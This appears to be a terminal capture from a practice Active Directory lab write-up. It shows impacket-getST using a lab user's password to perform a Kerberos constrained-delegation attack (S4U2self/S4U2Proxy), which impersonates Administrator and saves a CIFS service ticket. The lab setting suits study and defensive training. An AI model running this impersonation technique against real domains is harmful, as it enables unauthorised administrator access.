 └─$ impacket-getST -spn CIFS/winterfell.north.sevenkingdoms.local -impersonate Administrator north.sevenkingdoms.local/jon.snow:iknownothing
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache